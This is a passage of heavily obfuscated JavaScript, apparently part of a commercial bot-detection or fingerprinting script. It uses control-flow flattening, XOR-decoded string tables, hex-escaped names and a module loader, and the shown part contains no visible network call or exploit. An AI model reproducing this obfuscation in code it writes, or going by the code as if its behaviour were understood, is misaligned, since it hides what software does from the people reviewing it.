dL={'\x24':ph()[kk(PA)].call(null,kA,U2(Hd),HA,sA),'\x30':P0()[jL(PA)](U2(fA),In),'\x33':P0()[jL(md)](U2(QP),fU),'\x43':lj()[Ex(PA)](U2(Pn),fU),'\x47':P0()[jL(kA)].apply(null,[U2(bd),YP]),'\x66':lj()[Ex(md)](U2(H),kA),'\x6c':P0()[jL(cj)](U2(U),kA),'\x72':P0()[jL(QU)].call(null,U2(Xk),YP)};return function(kj){return SP(kf,[kj,dL]);};}break;case lL:{var Y0=Hx[Q2];var jG=Hx[Rf];var nU=[];var mj=SP(Jr,[]);var Lq=jG?Ej[lj()[Ex(QU)](U2(F0),bq)]:Ej[lj()[Ex(cj)](U2(md),YP)];for(var Sq=PA;Cr(Sq,Y0[ph()[kk(kA)](In,U2(Rh),QL,In)]);Sq=Ox(Sq,md)){nU[P0()[jL(In)].apply(null,[U2(PP),wP])](Lq(mj(Y0[Sq])));}return nU;}break;case m0:{var S=Hx[Q2];var pU=Hx[Rf];var k5=Hx[w2];var IG=Hx[G];var gk=Ox([],[]);var Zn=Tf(Ox(pU,bP()),Kk);var V5=CG[S];var Hk=PA;if(Cr(Hk,V5.length)){do{var nx=Xx(V5,Hk);var rU=Xx(Qq.XG,Zn++);gk+=SP(Zf,[PG(Ch(Sr(nx),Sr(rU)),Ch(nx,rU))]);Hk++;}while(Cr(Hk,V5.length));}return gk;}break;}}function Pd(){return Xj.apply(this,[qA,arguments]);}0xb75b9cf,2378478568;function b2(Qn,t){return Qn!==t;}var Ek;function U5(){return Ph.apply(this,[g0,arguments]);}function Gd(){return Ph.apply(this,[rx,arguments]);}function pd(){return M5.apply(this,[fx,arguments]);}function pj(){return M5.apply(this,[bf,arguments]);}function GG(xf,Or){return xf>Or;}var O2;function Vr(){if(this["SG"]<l(this["wf"]))this.fq=gG;else this.fq=BU;}function Uq(R2){this[mG]=Object.assign(this[mG],R2);}function Uf(){return Ph.apply(this,[SA,arguments]);}function Nj(){return vA.apply(this,[YG,arguments]);}function L2(j5,Yr){var qd=L2;switch(j5){case g0:{var sq=Yr[Q2];var Bd=Yr[Rf];var Vd=Yr[w2];var Mx=Yr[G];var zh=CG[cj];var t5=Ox([],[]);var nh=CG[sq];for(var Wn=q0(nh.length,md);xA(Wn,PA);Wn--){var px=Tf(Ox(Ox(Wn,Bd),bP()),zh.length);var Dr=Xx(nh,Wn);var Kf=Xx(zh,px);t5+=SP(Zf,[PG(Ch(Sr(Dr),Sr(Kf)),Ch(Dr,Kf))]);}return xL(fL,[t5]);}break;case wj:{var hq=Yr[Q2];var P2=Ox([],[]);for(var fr=q0(hq.length,md);xA(fr,PA);fr--){P2+=hq[fr];}return P2;}break;case G:{var d0=Yr[Q2];Yh.Kq=L2(wj,[d0]);while(Cr(Yh.Kq.length,Kj))Yh.Kq+=Yh.Kq;}break;case zA:{Kr=function(Bq){return L2.apply(this,[G,arguments]);};Yh(U2(dd),cj);}break;case SA:{var n=Yr[Q2];var lq=Yr[Rf];var T5=Gk[md];var rd=Ox([],[]);var Sk=Gk[lq];var pk=q0(Sk.length,md);while(xA(pk,PA)){var Wj=Tf(Ox(Ox(pk,n),bP()),T5.length);var K5=Xx(Sk,pk);var kL=Xx(T5,Wj);rd+=SP(Zf,[PG(Sr(PG(K5,kL)),Ch(K5,kL))]);pk--;}return xL(zk,[rd]);}break;case Cq:{var m2=Yr[Q2];var r=Ox([],[]);var OP=q0(m2.length,md);while(xA(OP,PA)){r+=m2[OP];OP--;}return r;}break;case K2:{var b=Yr[Q2];ch.k0=L2(Cq,[b]);while(Cr(ch.k0.length,rj))ch.k0+=ch.k0;}break;case zk:{Zj=function(nf){return L2.apply(this,[K2,arguments]);};ch(U2(QA),PA);}break;case kh:{var jx=Yr[Q2];var AA=Ox([],[]);var DP=q0(jx.length,md);while(xA(DP,PA)){AA+=jx[DP];DP--;}return AA;}break;case NU:{var jn=Yr[Q2];Qq.XG=L2(kh,[jn]);while(Cr(Qq.XG.length,sU))Qq.XG+=Qq.XG;}break;}}function Ch(N2,N){return N2|N;}function xr(){if([10,13,32].includes(this["Nd"]))this.fq=tn;else this.fq=fk;}function Jh(){return Ph.apply(this,[w2,arguments]);}function Hr(){return E5.apply(this,[D,arguments]);}function JU(TP,kd){return TP<=kd;}function Cx(){return xL.apply(this,[p,arguments]);}function hd(){return SP.apply(this,[VA,arguments]);}function N0(){return ["4\x40\t5K>_=\x00\nXE/FY{\\1]E\f3A59BP|\x40M)X=D","","_","W/((D:Df!vD,J5`HxQwi\x3fm)D0","~\r4+Fr}yzRC","\t9AZ3"];}function ph(){var r5={};ph=function(){return r5;};return r5;}function Ih(){return SU(`${ph()[kk(kA)]}`,";",WG());}function B(){return Xj.apply(this,[DG,arguments]);}function nk(){return vA.apply(this,[M0,arguments]);}function Q5(){return Xj.apply(this,[hL,arguments]);}function jU(){return D0.apply(this,[Qj,arguments]);}function Wh(Gr,Tx){return Gr/Tx;}}();}break;case FF:{Gs+=vW;FG={};dz=function(x5Z){return hj.apply(this,[Bv,arguments]);}([function(fVZ,rfZ){return hj.apply(this,[rV,arguments]);},function(FvZ,ZLZ,BFZ){'use strict';return gfZ.apply(this,[PF,arguments]);}]);}break;case FD:{cVZ=Kz();FHZ=rCZ();Y3Z=GFZ();bh();I5Z=dn();Gs+=pW;WfZ=VDZ();ANZ();}break;case J3:{var QvZ=function(A3Z){UO.push(k0);if(CZZ[A3Z]){var fSZ;return fSZ=CZZ[A3Z][jm()[GE(xl)].call(null,S2,zI,XWZ)],UO.pop(),fSZ;}var bVZ=CZZ[A3Z]=hj(wF,[jb()[WA(R8)](ll,YY,JvZ),A3Z,wQ()[SR(R8)].call(null,xl,nU,Lx,vg),ft({}),sO(typeof jm()[GE(R8)],x1([],[][[]]))?jm()[GE(tb)](Mr,QFZ,NB):jm()[GE(xl)].call(null,b1,zI,XWZ),{}]);x5Z[A3Z].call(bVZ[jm()[GE(xl)](Q1,zI,XWZ)],bVZ,bVZ[jm()[GE(xl)](KI,zI,XWZ)],QvZ);bVZ[wQ()[SR(R8)](xl,f9,Lx,Mr)]=ft(ft(YN));var RqZ;return RqZ=bVZ[jm()[GE(xl)].apply(null,[Ot,zI,XWZ])],UO.pop(),RqZ;};Gs-=Lf;}break;case bN:{UO.pop();Gs-=mN;}break;case dG:{Gs+=B3;QvZ[xw()[gU(Gl)].call(null,tb,Rw,bP,ft({}),MX)]=function(rJZ,AWZ){if(HU(AWZ,tb))rJZ=QvZ(rJZ);UO.push(v8);if(HU(AWZ,AF[wQ()[SR(gP)].call(null,sh,ft([]),Bm,ft(Gl))]())){var vLZ;return UO.pop(),vLZ=rJZ,vLZ;}if(HU(AWZ,mX[tb])&&sO(typeof rJZ,jm()[GE(vl)].call(null,pb,FVZ,p2))&&rJZ&&rJZ[jb()[WA(gP)].apply(null,[nj,TQ,SM])]){var xqZ;return UO.pop(),xqZ=rJZ,xqZ;}var kfZ=bD[sO(typeof RQ()[Xl(tb)],x1(jb()[WA(Nt)](T2,zO,NS),[][[]]))?RQ()[Xl(tb)].apply(null,[kCZ,LFZ,En,mr,rQ]):RQ()[Xl(Gl)].call(null,QQ,d8,T2,ft(ft(tb)),DK)][W9()[ZO(C4)].call(null,fb,cs,ft(ft(Gl)),rR)](null);QvZ[jm()[GE(S2)].call(null,S2,Wr,gp)](kfZ);bD[RQ()[Xl(Gl)](QQ,d8,T2,EA,H2)][wQ()[SR(S2)](BO,GM,K2,KI)](kfZ,wQ()[SR(R9)].call(null,GM,AP,Lg,ft(ft(Gl))),hj(wF,[JQ(typeof wQ()[SR(R1)],x1([],[][[]]))?wQ()[SR(vt)].apply(null,[LT,sK,zt,mr]):wQ()[SR(DK)](LCZ,d1,Vh,RK),ft(HH),jb()[WA(vl)](SO,rQ,C1),rJZ]));if(HU(AWZ,Y1)&&JT(typeof rJZ,sO(typeof RQ()[Xl(Gl)],x1(jb()[WA(Nt)](SO,zO,NS),[][[]]))?RQ()[Xl(tb)](Yg,VvZ,P0,Y1,LT):RQ()[Xl(Y1)](wY,r3Z,T2,TM,ll)))for(var tCZ in rJZ)QvZ[jb()[WA(S2)](ft(Gl),kDZ,Bm)](kfZ,tCZ,function(FCZ){return rJZ[FCZ];}.bind(null,tCZ));var Q5Z;return UO.pop(),Q5Z=kfZ,Q5Z;};}break;case RS:{Gs-=ZV;QvZ[JQ(typeof jb()[WA(tb)],'undefined')?jb()[WA(S2)].call(null,nj,kDZ,lR):jb()[WA(R1)](n2,Q6,Zn)]=function(IVZ,DfZ,qFZ){UO.push(dj);if(ft(QvZ[jb()[WA(vt)].call(null,n2,Qb,LI)](IVZ,DfZ))){bD[RQ()[Xl(Gl)](QQ,NB,T2,xm,fb)][wQ()[SR(S2)](BO,f9,KWZ,ft(Gl))](IVZ,DfZ,hj(wF,[wQ()[SR(vt)].call(null,LT,ft([]),jl,Q1),ft(HH),JQ(typeof W9()[ZO(vl)],'undefined')?W9()[ZO(vl)].call(null,Y1,YO,fb,Gp):W9()[ZO(kb)].apply(null,[gP,qs,vs,cT]),qFZ]));}UO.pop();};}break;case cN:{UO.pop();Gs-=xv;}break;case tJ:{xCZ=PDZ();RZZ.call(this,df,[AvZ()]);HWZ=gvZ();Gs-=WS;A0.call(this,RZ,[AvZ()]);FLZ=NHZ();VI.call(this,sf,[AvZ()]);BZZ();VI.call(this,OS,[AvZ()]);}break;case mq:{QvZ[JQ(typeof jb()[WA(vl)],'undefined')?jb()[WA(vt)](pb,Qb,JFZ):jb()[WA(R1)](mE,GQ,nU)]=function(hFZ,K5Z){return hj.apply(this,[VZ,arguments]);};QvZ[jm()[GE(gP)](Y1,EE,QFZ)]=jb()[WA(Nt)].apply(null,[L2,zO,Ng]);var NSZ;return NSZ=QvZ(QvZ[jm()[GE(R9)].apply(null,[q6,rT,BqZ])]=tb),UO.pop(),NSZ;}break;case sC:{QHZ=function(AVZ,sfZ,svZ,THZ){return RZZ.apply(this,[DF,arguments]);};nHZ=function(){return RZZ.apply(this,[RZ,arguments]);};jVZ=function(QDZ,ELZ,ffZ){return RZZ.apply(this,[OS,arguments]);};hz=function(){return RZZ.apply(this,[TV,arguments]);};gLZ=function(){return RZZ.apply(this,[HV,arguments]);};jCZ=function(){return RZZ.apply(this,[WL,arguments]);};Gs=FD;RZZ(HH,[]);}break;case gJ:{jVZ.tq=xCZ[Wx];RZZ.call(this,df,[eS1_xor_3_memo_array_init()]);return '';}break;case dJ:{Gs-=gJ;QvZ[JQ(typeof jm()[GE(T2)],'undefined')?jm()[GE(S2)].apply(null,[YR,Wr,zHZ]):jm()[GE(tb)](ft({}),nY,ET)]=function(nqZ){return hj.apply(this,[rF,arguments]);};}break;case vN:{Gs+=cS;QHZ.cF=FLZ[n9];VI.call(this,sf,[eS1_xor_1_memo_array_init()]);return '';}break;case WL:{fB.zv=HvZ[CX];VI.call(this,OS,[eS1_xor_0_memo_array_init()]);return '';}break;case jC:{Gs=MJ;for(var l3Z=tb;SX(l3Z,cj[jm()[GE(Gl)](vt,BM,F8)]);l3Z++){var kk=cj[l3Z];if(JQ(kk,null)&&JQ(kk,undefined)){for(var EFZ in kk){if(bD[RQ()[Xl(Gl)](QQ,w9,T2,d1,l2)][sO(typeof W9()[ZO(vt)],x1('',[][[]]))?W9()[ZO(kb)].apply(null,[KK,hHZ,Wr,QZZ]):W9()[ZO(Vg)].apply(null,[R8,JK,JK,sg])][wQ()[SR(rQ)](Qz,KK,mHZ,Y1)].call(kk,EFZ)){HLZ[EFZ]=kk[EFZ];}}}}}break;case jF:{QvZ[wQ()[SR(C4)](KI,ft(ft(tb)),Vd,xI)]=function(UZZ){UO.push(k5Z);var fDZ=UZZ&&UZZ[jb()[WA(gP)].apply(null,[KI,TQ,VK])]?function MZZ(){UO.push(HVZ);var X7;return X7=UZZ[JQ(typeof wQ()[SR(T2)],'undefined')?wQ()[SR(R9)](GM,mr,Hj,ft([])):wQ()[SR(DK)](bfZ,ft({}),t4,S2)],UO.pop(),X7;}:function vHZ(){return UZZ;};QvZ[jb()[WA(S2)].apply(null,[Vn,kDZ,zR])](fDZ,wQ()[SR(rs)](Hk,vl,Jl,nj),fDZ);var zNZ;return UO.pop(),zNZ=fDZ,zNZ;};Gs+=RN;}break;case Yf:{var fz=cj[HH];var WSZ=Gl;for(var xZZ=Gl;SX(xZZ,fz.length);++xZZ){var mJZ=MJZ(fz,xZZ);if(SX(mJZ,LH)||fk(mJZ,PV))WSZ=x1(WSZ,tb);}return WSZ;}break;case QF:{var YqZ=cj[HH];var sFZ=Gl;for(var QVZ=Gl;SX(QVZ,YqZ.length);++QVZ){var XHZ=MJZ(YqZ,QVZ);if(SX(XHZ,LH)||fk(XHZ,PV))sFZ=x1(sFZ,tb);}return sFZ;}break;case YG:{var vDZ=cj[HH];var AfZ=Gl;for(var dCZ=Gl;SX(dCZ,vDZ.length);++dCZ){var g5Z=MJZ(vDZ,dCZ);if(SX(g5Z,LH)||fk(g5Z,PV))AfZ=x1(AfZ,tb);}return AfZ;}break;case IC:{var VWZ=cj[HH];var wCZ=Gl;for(var dHZ=Gl;SX(dHZ,VWZ.length);++dHZ){var XVZ=MJZ(VWZ,dHZ);if(SX(XVZ,LH)||fk(XVZ,PV))wCZ=x1(wCZ,tb);}return wCZ;}break;case MJ:{var C7;Gs=OL;return UO.pop(),C7=HLZ,C7;}break;case bG:{var CZZ={};Gs-=BJ;UO.push(LI);QvZ[jb()[WA(xl)](FR,OP,pM)]=x5Z;QvZ[wQ()[SR(xl)](R9,ft(ft(Gl)),AO,l2)]=CZZ;}break;case S3:{kLZ.RJ=HWZ[cs];A0.call(this,RZ,[eS1_xor_2_memo_array_init()]);return '';}break;case TZ:{var NLZ=cj;var G5Z=NLZ[Gl];UO.push(t5Z);for(var zk=tb;SX(zk,NLZ[jm()[GE(Gl)](LT,BM,Gc)]);zk+=Y1){G5Z[NLZ[zk]]=NLZ[x1(zk,tb)];}UO.pop();Gs=OL;}break;case wF:{UO.push(SU);var kI={};var tSZ=cj;for(var QfZ=Gl;SX(QfZ,tSZ[JQ(typeof jm()[GE(Vg)],x1('',[][[]]))?jm()[GE(Gl)].apply(null,[SO,BM,TJ]):jm()[GE(tb)].call(null,R8,vh,LZZ)]);QfZ+=Y1)kI[tSZ[QfZ]]=tSZ[x1(QfZ,tb)];Gs=QJ;}break;case rF:{var nqZ=cj[HH];UO.push(SE);if(JQ(typeof bD[sO(typeof wQ()[SR(DK)],x1([],[][[]]))?wQ()[SR(DK)](Y8,I8,r3Z,ll):wQ()[SR(vl)].apply(null,[U0,gb,qJZ,ft(tb)])],jm()[GE(vt)](R8,hK,hO))&&bD[wQ()[SR(vl)].apply(null,[U0,RK,qJZ,FR])][JQ(typeof W9()[ZO(vt)],x1('',[][[]]))?W9()[ZO(gP)](Nt,sl,L2,wE):W9()[ZO(kb)](f9,Hj,xm,Ej)]){bD[RQ()[Xl(Gl)].call(null,QQ,Yd,T2,xm,nh)][wQ()[SR(S2)](BO,ft(ft({})),Nb,YO)](nqZ,bD[sO(typeof wQ()[SR(vl)],x1([],[][[]]))?wQ()[SR(DK)](LCZ,k0,JNZ,pb):wQ()[SR(vl)](U0,fb,qJZ,mr)][W9()[ZO(gP)].apply(null,[TM,sl,ft(Gl),wE])],hj(wF,[jb()[WA(vl)](ft(ft([])),rQ,g2),W9()[ZO(R9)].apply(null,[c8,zK,T2,sn])]));}bD[RQ()[Xl(Gl)].call(null,QQ,Yd,T2,rs,Er)][wQ()[SR(S2)](BO,YE,Nb,x8)](nqZ,jb()[WA(gP)].call(null,ft(ft({})),TQ,Xr),hj(wF,[JQ(typeof jb()[WA(Gl)],'undefined')?jb()[WA(vl)](rs,rQ,g2):jb()[WA(R1)].apply(null,[U0,IT,hk]),ft(HH)]));Gs=OL;UO.pop();}break;case VZ:{var hFZ=cj[HH];var K5Z=cj[YN];var DJZ;UO.push(DqZ);return DJZ=bD[RQ()[Xl(Gl)](QQ,E4,T2,EA,KQ)][sO(typeof W9()[ZO(R9)],x1([],[][[]]))?W9()[ZO(kb)](SO,xx,Uw,h3Z):W9()[ZO(Vg)](KQ,JK,TM,VO)][wQ()[SR(rQ)].call(null,Qz,R1,Pg,c8)].call(hFZ,K5Z),UO.pop(),DJZ;}break;case Bv:{var x5Z=cj[HH];Gs+=mW;}break;case bC:{Gs=jC;var FNZ=cj[HH];var jvZ=cj[YN];UO.push(YHZ);if(sO(FNZ,null)||sO(FNZ,undefined)){throw new (bD[wQ()[SR(d1)].call(null,Tm,YO,SNZ,ll)])(sO(typeof jm()[GE(xl)],x1([],[][[]]))?jm()[GE(tb)](ll,Bj,pX):jm()[GE(rs)](O1,b1,dE));}var HLZ=bD[RQ()[Xl(Gl)].apply(null,[QQ,w9,T2,S2,nj])](FNZ);}break;case SG:{Gs=cN;bD[jm()[GE(dg)](YE,OP,BVZ)][z2()[LE(Gl)](UVZ,vg,n2,Vg)]=function(BvZ){UO.push(lvZ);var D7=jb()[WA(Nt)](FR,zO,zm);var pCZ=wQ()[SR(f9)](TI,T2,P8,YO);var CvZ=bD[W9()[ZO(R8)].apply(null,[mr,hd,ft(tb),xz])](BvZ);for(var ZSZ,rHZ,fqZ=Gl,CJZ=pCZ;CvZ[wQ()[SR(T2)](k0,GM,cx,EE)](fx(fqZ,Gl))||(CJZ=jb()[WA(C4)](Y1,c8,Qh),E2(fqZ,tb));D7+=CJZ[wQ()[SR(T2)](k0,nj,cx,Db)](HU(AF[jm()[GE(rQ)](RK,sK,Rn)](),g4(ZSZ,cm(mX[Y1],r2(E2(fqZ,tb),dg)))))){rHZ=CvZ[xw()[gU(XT)].apply(null,[R1,rI,d1,ft(ft(Gl)),N0])](fqZ+=CY(XT,mX[tb]));if(fk(rHZ,mX[XT])){throw new YNZ(JQ(typeof jm()[GE(Y1)],x1('',[][[]]))?jm()[GE(d1)].apply(null,[xm,tl,T4]):jm()[GE(tb)](n2,IHZ,v8));}ZSZ=fx(mh(ZSZ,dg),rHZ);}var dqZ;return UO.pop(),dqZ=D7,dqZ;};}break;case dL:{Gs-=fW;var zfZ=cj[HH];UO.push(gJZ);this[wQ()[SR(nj)](Hm,U4,sr,IQ)]=zfZ;UO.pop();}break;case c3:{var YNZ=function(zfZ){return hj.apply(this,[dL,arguments]);};Gs-=Zq;UO.push(hZZ);if(sO(typeof bD[JQ(typeof z2()[LE(XT)],x1(JQ(typeof jb()[WA(Gl)],x1('',[][[]]))?jb()[WA(Nt)].apply(null,[tb,zO,Lc]):jb()[WA(R1)](SO,Q0,Dh),[][[]]))?z2()[LE(Gl)].apply(null,[UVZ,S2,n2,Vg]):z2()[LE(Vg)].call(null,t4,Uw,Q1,pY)],sO(typeof jm()[GE(Gl)],x1([],[][[]]))?jm()[GE(tb)](n2,LFZ,Gp):jm()[GE(C4)].call(null,ft(ft(Gl)),Dr,K7))){var VJZ;return UO.pop(),VJZ=ft([]),VJZ;}YNZ[sO(typeof W9()[ZO(vt)],'undefined')?W9()[ZO(kb)].call(null,vt,FSZ,ft(ft([])),Kx):W9()[ZO(Vg)](ft(tb),JK,k0,cR)]=new (bD[sO(typeof W9()[ZO(Y1)],'undefined')?W9()[ZO(kb)](nU,B0,Ot,cn):W9()[ZO(rs)](L2,FR,xI,vQ)])();YNZ[W9()[ZO(Vg)](Tt,JK,OR,cR)][jb()[WA(R9)](YR,R6,P6)]=W9()[ZO(rQ)](tl,UT,Wr,DX);}break;case rV:{var fVZ=cj[HH];var rfZ=cj[YN];UO.push(KCZ);if(JQ(typeof bD[RQ()[Xl(Gl)](QQ,Kg,T2,ft(Gl),nh)][xw()[gU(Y1)].call(null,T2,sK,EA,IQ,Qm)],JQ(typeof jm()[GE(R9)],x1([],[][[]]))?jm()[GE(C4)](ft(ft({})),Dr,KR):jm()[GE(tb)](U4,tR,g6))){bD[RQ()[Xl(Gl)].apply(null,[QQ,Kg,T2,ZE,nj])][wQ()[SR(S2)](BO,XT,WO,L2)](bD[RQ()[Xl(Gl)](QQ,Kg,T2,sl,Y8)],xw()[gU(Y1)](T2,sK,R9,EA,Qm),hj(wF,[jb()[WA(vl)].call(null,rQ,rQ,BR),function(FNZ,jvZ){return hj.apply(this,[bC,arguments]);},wQ()[SR(BO)].apply(null,[HB,ft({}),hg,nU]),ft(HH),RQ()[Xl(XT)](L2,Yl,xl,rs,JK),ft(ft(YN))]));}Gs-=Ic;}break;}}while(Gs!=OL);};var bFZ=function(tNZ){return void tNZ;};var tvZ=function(){return bD["Math"]["floor"](bD["Math"]["random"]()*100000+10000);};var GFZ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var SX=function(zCZ,q5Z){return zCZ<q5Z;};var sz=function(bDZ){try{if(bDZ!=null&&!bD["isNaN"](bDZ)){var SFZ=bD["parseFloat"](bDZ);if(!bD["isNaN"](SFZ)){return SFZ["toFixed"](2);}}}catch(UJZ){}return -1;};var gqZ=function(fHZ){var TVZ='';for(var tFZ=0;tFZ<fHZ["length"];tFZ++){TVZ+=fHZ[tFZ]["toString"](16)["length"]===2?fHZ[tFZ]["toString"](16):"0"["concat"](fHZ[tFZ]["toString"](16));}return TVZ;};var bD;var U3Z=function bvZ(HFZ,XFZ){'use strict';var PJZ=bvZ;switch(HFZ){case OS:{var UNZ=XFZ[HH];UO.push(kFZ);var VCZ;return VCZ=M0(wF,[wQ()[SR(Db)](Yg,Mr,Yb,T2),UNZ]),UO.pop(),VCZ;}break;case ZV:{return this;}break;case Yc:{return this;}break;case RZ:{UO.push(x0);var bSZ;return bSZ=Ok()[GT(R1)](C4,qVZ,Tt,Vg),UO.pop(),bSZ;}break;case ND:{var CLZ=XFZ[HH];UO.push(Lz);var kvZ=bD[RQ()[Xl(Gl)].apply(null,[QQ,tw,T2,H4,tb])](CLZ);var OvZ=[];for(var sHZ in kvZ)OvZ[W9()[ZO(XT)](Uw,OR,nh,Zk)](sHZ);OvZ[wQ()[SR(LT)].call(null,Mr,ft(ft({})),Pk,KQ)]();var lqZ;return lqZ=function IZZ(){UO.push(sB);for(;OvZ[jm()[GE(Gl)].apply(null,[ll,BM,cA])];){var UCZ=OvZ[jm()[GE(IQ)](ft(tb),Xt,dZZ)]();if(TA(UCZ,kvZ)){var OfZ;return IZZ[jb()[WA(vl)](d1,rQ,x3Z)]=UCZ,IZZ[jm()[GE(I8)](ft(tb),M4,RJZ)]=ft(tb),UO.pop(),OfZ=IZZ,OfZ;}}IZZ[sO(typeof jm()[GE(vg)],x1([],[][[]]))?jm()[GE(tb)](kb,PHZ,dr):jm()[GE(I8)].call(null,XT,M4,RJZ)]=ft(Gl);var Q3Z;return UO.pop(),Q3Z=IZZ,Q3Z;},UO.pop(),lqZ;}break;case QF:{UO.push(pB);this[jm()[GE(I8)].call(null,GM,M4,wO)]=ft(Gl);var hqZ=this[jm()[GE(nh)].call(null,k0,c0,LQ)][Gl][W9()[ZO(I8)](ft([]),Er,O1,wR)];if(sO(sO(typeof jm()[GE(vt)],'undefined')?jm()[GE(tb)].apply(null,[ft(Gl),Oj,Cj]):jm()[GE(Wr)].apply(null,[gP,t4,m9]),hqZ[jm()[GE(YO)].apply(null,[T2,lw,PR])]))throw hqZ[W9()[ZO(L2)].apply(null,[TM,Bp,H4,kNZ])];var G3Z;return G3Z=this[sO(typeof wQ()[SR(Vp)],x1('',[][[]]))?wQ()[SR(DK)].call(null,UWZ,ft(ft({})),NFZ,vs):wQ()[SR(xm)].call(null,YY,R9,rb,nj)],UO.pop(),G3Z;}break;case rF:{var nZZ=XFZ[HH];UO.push(Tz);var sCZ;return sCZ=nZZ&&Os(jm()[GE(C4)](Er,Dr,pK),typeof bD[wQ()[SR(vl)](U0,n2,qI,OR)])&&sO(nZZ[wQ()[SR(Y1)](JK,ft([]),tK,TM)],bD[wQ()[SR(vl)].call(null,U0,ft(ft({})),qI,ft(ft(Gl)))])&&JQ(nZZ,bD[wQ()[SR(vl)](U0,ft(tb),qI,YR)][W9()[ZO(Vg)].apply(null,[gP,JK,T2,nP])])?xw()[gU(R1)](T2,gM,EE,xm,Tj):typeof nZZ,UO.pop(),sCZ;}break;case sC:{var LHZ=XFZ[HH];return typeof LHZ;}break;case qF:{var NNZ=XFZ[HH];var jfZ=XFZ[YN];var kqZ=XFZ[QF];UO.push(Xm);NNZ[jfZ]=kqZ[jb()[WA(vl)](FR,rQ,Sm)];UO.pop();}break;case PF:{var WFZ=XFZ[HH];var nCZ=XFZ[YN];var mqZ=XFZ[QF];return WFZ[nCZ]=mqZ;}break;case HN:{var wHZ=XFZ[HH];var qfZ=XFZ[YN];var Yk=XFZ[QF];UO.push(Pw);try{var b5Z=UO.length;var B7=ft([]);var f7;return f7=M0(wF,[jm()[GE(YO)](xl,lw,FM),wQ()[SR(Wr)](XI,IQ,Sm,mr),W9()[ZO(L2)](d1,Bp,nU,ss),wHZ.call(qfZ,Yk)]),UO.pop(),f7;}catch(S5Z){UO.splice(cm(b5Z,tb),Infinity,Pw);var L5Z;return L5Z=M0(wF,[jm()[GE(YO)].call(null,KQ,lw,FM),jm()[GE(Wr)](gb,t4,p2),W9()[ZO(L2)].call(null,ft({}),Bp,KQ,ss),S5Z]),UO.pop(),L5Z;}UO.pop();}break;case LG:{return this;}break;case zq:{var H7=XFZ[HH];var TWZ;UO.push(A4);return TWZ=M0(wF,[sO(typeof wQ()[SR(Rh)],'undefined')?wQ()[SR(DK)](fT,ft(Gl),kb,ft(ft([]))):wQ()[SR(Db)](Yg,KI,DS,YE),H7]),UO.pop(),TWZ;}break;case Rf:{return this;}break;case C:{return this;}break;case Gf:{UO.push(Ss);var nFZ;return nFZ=Ok()[GT(R1)](C4,Zx,Tt,nj),UO.pop(),nFZ;}break;case xZ:{var Kk=XFZ[HH];UO.push(cx);var GCZ=bD[RQ()[Xl(Gl)](QQ,wX,T2,nt,GM)](Kk);var MCZ=[];for(var EJZ in GCZ)MCZ[W9()[ZO(XT)](ll,OR,Ym,bp)](EJZ);MCZ[wQ()[SR(LT)](Mr,ft(ft(tb)),WE,wt)]();var lFZ;return lFZ=function cNZ(){UO.push(rY);for(;MCZ[jm()[GE(Gl)].apply(null,[ft(Gl),BM,G9])];){var jz=MCZ[jm()[GE(IQ)](ft(tb),Xt,nm)]();if(TA(jz,GCZ)){var mZZ;return cNZ[jb()[WA(vl)](n2,rQ,M9)]=jz,cNZ[jm()[GE(I8)].apply(null,[gb,M4,Ob])]=ft(tb),UO.pop(),mZZ=cNZ,mZZ;}}cNZ[jm()[GE(I8)](d1,M4,Ob)]=ft(Gl);var fFZ;return UO.pop(),fFZ=cNZ,fFZ;},UO.pop(),lFZ;}break;case XC:{UO.push(QWZ);this[JQ(typeof jm()[GE(Kj)],'undefined')?jm()[GE(I8)].apply(null,[KK,M4,ZVZ]):jm()[GE(tb)](Ym,ZvZ,UI)]=ft(Gl);var wfZ=this[jm()[GE(nh)](r0,c0,hx)][Gl][W9()[ZO(I8)](mE,Er,ft(ft(tb)),CqZ)];if(sO(JQ(typeof jm()[GE(dg)],'undefined')?jm()[GE(Wr)](ft({}),t4,VLZ):jm()[GE(tb)](ft(ft(Gl)),v3Z,wqZ),wfZ[jm()[GE(YO)].call(null,r0,lw,NJZ)]))throw wfZ[W9()[ZO(L2)](Ot,Bp,ft(ft(tb)),b7)];var P5Z;return P5Z=this[wQ()[SR(xm)].call(null,YY,Nt,AHZ,Et)],UO.pop(),P5Z;}break;}};var mh=function(n3Z,VVZ){return n3Z<<VVZ;};var bHZ=function(HZZ){return bD["unescape"](bD["encodeURIComponent"](HZZ));};var Kz=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var r2=function(VNZ,JZZ){return VNZ*JZZ;};var sO=function(mz,HNZ){return mz===HNZ;};var Y7=function(){if(bD["Date"]["now"]&&typeof bD["Date"]["now"]()==='number'){return bD["Math"]["round"](bD["Date"]["now"]()/1000);}else{return bD["Math"]["round"](+new (bD["Date"])()/1000);}};var v3,IC,RZ,QF,YN,HH,HV,rS,fq,bW,L;var AF;var DCZ=function(){return VI.apply(this,[wF,arguments]);};var ZqZ=function(){return RZZ.apply(this,[df,arguments]);};var Os=function(xFZ,SZZ){return xFZ==SZZ;};var XZZ=function(zLZ){var DVZ=0;for(var pz=0;pz<zLZ["length"];pz++){DVZ=DVZ+zLZ["charCodeAt"](pz);}return DVZ;};var C0=function(LvZ,XqZ){return LvZ instanceof XqZ;};var TJZ=function(F3Z){var B3Z=F3Z[0]-F3Z[1];var JJZ=F3Z[2]-F3Z[3];var rDZ=F3Z[4]-F3Z[5];var BNZ=bD["Math"]["sqrt"](B3Z*B3Z+JJZ*JJZ+rDZ*rDZ);return bD["Math"]["floor"](BNZ);};var x1=function(mVZ,Ik){return mVZ+Ik;};var JT=function(MWZ,qZZ){return MWZ!=qZZ;};var VI=function nz(IfZ,SHZ){var INZ=nz;for(IfZ;IfZ!=n3;IfZ){switch(IfZ){case QZ:{IfZ-=hv;var SSZ=HvZ[mLZ];var xvZ=Gl;while(SX(xvZ,SSZ.length)){var GVZ=MJZ(SSZ,xvZ);var CSZ=MJZ(fB.zv,LNZ++);EqZ+=nz(Av,[fx(HU(NvZ(GVZ),CSZ),HU(NvZ(CSZ),GVZ))]);xvZ++;}}break;case xD:{IfZ=n3;return EqZ;}break;case NV:{return L7;}break;case WL:{var VqZ=SHZ[HH];var mLZ=SHZ[YN];IfZ+=AL;var fLZ=SHZ[QF];var 